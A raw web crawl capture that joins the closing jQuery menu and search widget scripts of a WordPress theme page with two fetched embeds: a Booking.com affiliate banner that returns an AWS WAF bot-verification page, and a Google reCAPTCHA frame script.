                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60_116';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60_116');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63_388';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_63_388","tdc_css_class":"tdi_63_388","tdc_css_class_style":"tdi_63_388_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63_388');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_129_559',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 05:38:45 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=banner&w=300&h=250&lang=xb&aid=1829804&target_aid=1829804&tmpl=affiliate_banner&fid=1768633625356&affiliate-link=widget1&
body_size: 1813
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AEO9gbUdnuqRleedIFveoKBAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMXCicb+XDQ2DOsA5iAgEQgDtOOjvqzKqZUOOF66YElXu3pyocg5gVC0/BC8tD+g1jRYn/JwfrKMBS9Rb8m+RPFq76YP0B8+1diFDu+g==",
          "iv":"D5490wCrMQAABajR",
          "context":"G2kZI5DhHJs7SWSW9iCmHS0TVgyIUyWqHE6L8jOa7rfqbMa/9WC0oZ1uYK3y/EoaxDecbA+PvVB/TRZb69gpnG3mxjCnRgDUvv2B4EKCTOhKNmZcmVBWV//pMcggVUxbVeVhJrAGne9qUqEFchN1kTDwEZ32MwWgGrE4wCwcLaBh94s0v2s+UhImBTXdZ5OCsV0j3oA+/mXnAu4pWaa3HEqMCJ4YOY5dOeXtG6IauTQgaqfsGK4i5tI7ivbYgr1WUC0/HERjm+De4oyPK/cZm4+03W8QSQnfGO6DljiMbyXn2JBbqgQsoLJXaJ0ra3MS/ZG2+smcsiMdXokKbXFq1i5XN1NC+pN5v1mHTgsm/zV9jYc="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8x2Xj5K0vAh0vE14oPi18w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633628932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>